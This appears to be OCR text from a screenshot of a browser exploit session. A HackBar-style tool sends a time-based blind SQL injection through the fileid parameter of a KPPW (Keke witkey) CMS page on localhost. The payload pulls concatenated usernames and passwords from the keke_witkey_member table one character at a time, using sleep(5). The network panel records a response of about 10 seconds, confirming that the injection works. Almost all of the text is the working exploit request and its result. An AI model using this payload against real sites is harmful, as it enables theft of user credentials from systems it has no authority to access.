 localhost/KPPW2520141118UTF-8/index.php?do=pubgoods&step=step1&action=delete_image&fileid=5566)+a
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/KPPW2520141118UTF-8/index.php?do=pubgoods&step=step1&action=delete_image&
fileid=5566)+and+1=if(mid((select+concat(username,password)+from+keke_witkey_member+limit+0,1),1,1)=char(97),sleep(5),2)%23
Enable Post data Enable Referrer
查看器 控制台 调试器 样式编辑器 分析器 网络
✓ 方法 文件 域名 类型 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET index.php?do=pubgoods&step=step1&... localhost html 0 KB → 10296 ms